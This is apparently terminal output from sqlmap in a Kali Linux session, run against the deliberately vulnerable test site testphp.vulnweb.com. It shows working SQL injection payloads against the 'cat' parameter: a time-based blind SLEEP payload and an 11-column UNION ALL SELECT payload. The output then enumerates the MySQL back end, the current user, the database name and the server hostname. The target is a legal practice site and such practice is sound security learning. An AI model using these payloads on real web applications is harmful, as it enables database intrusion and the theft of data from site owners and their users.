 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))WEpQ)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767871,0x4345646d636b6e5771
86f4453776c545152694c484d51516c664b4d484a6e66464c6d,0x7176707171),NULL,NULL-- -
---
[20:45:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[20:45:31] [INFO] fetching current user
current user: 'acuart@localhost'
[20:45:31] [INFO] fetching current database
current database: 'acuart'
[20:45:31] [INFO] fetching server hostname
hostname: 'ip-10-0-0-222'
[20:45:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 20:45:31 /2024-02-28/
KALI LINUX
"the quieter you become, the more you are able to hear"